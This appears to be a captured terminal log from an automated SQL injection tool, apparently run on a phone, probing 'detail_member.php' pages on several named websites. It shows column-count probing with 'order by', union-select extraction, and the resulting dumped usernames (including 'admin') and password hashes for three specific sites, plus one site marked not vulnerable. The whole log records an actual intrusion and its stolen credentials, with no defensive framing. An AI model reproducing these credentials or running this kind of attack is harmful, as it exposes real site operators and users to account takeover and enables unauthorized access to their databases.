 13:09 0,02K/d 4G
trying order by 2 True
trying order by 3 True
trying order by 4 True
trying order by 5 True
trying order by 6 True
trying order by 7 True
trying order by 8 True
trying order by 9 False
trying union select
found 2 for dump database
Url: https://ruangdiskus.com/detail_member.php?id=38
Username: h4w4riyyun
Password: 3ca8999f1ff9db0709945f10ce68b2e3
trying order by 1 True
trying order by 2 True
trying order by 3 True
trying order by 4 True
trying order by 5 True
trying order by 6 True
trying order by 7 True
trying order by 8 False
trying union select
found 2 for dump database
Url: https://masjawir.com/forum/detail_member.php?id=22
Username: admin
Password: 1d1c762f6df80f99417daa5a8ab15a70
trying order by 1 True
trying order by 2 True
trying order by 3 True
trying order by 4 True
trying order by 5 True
trying order by 6 True
trying order by 7 True
trying order by 8 True
trying order by 9 False
trying union select
found 2 for dump database
Url: https://maksiapip.com/detail_member.php?id=65
Username: admin
Password: c4ca4238a0b923820dcc509a6f75849b
trying union select
http://disos.web.id/detail_member.php?id=283 Not vuln!!
$
ESC ↹ CTRL ALT — ↓ ↑